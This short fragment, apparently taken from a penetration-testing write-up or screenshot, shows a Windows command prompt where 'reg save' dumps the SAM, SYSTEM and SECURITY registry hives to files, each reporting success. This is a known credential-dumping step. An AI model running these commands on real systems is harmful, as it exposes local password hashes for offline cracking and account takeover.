 C:\Windows\system32>reg save hklm\sam c:\SAM
The operation completed successfully.

C:\Windows\system32>reg save hklm\system c:\SYSTEM
The operation completed successfully.

C:\Windows\system32>reg save hklm\security c:\SECURITY
The operation completed successfully.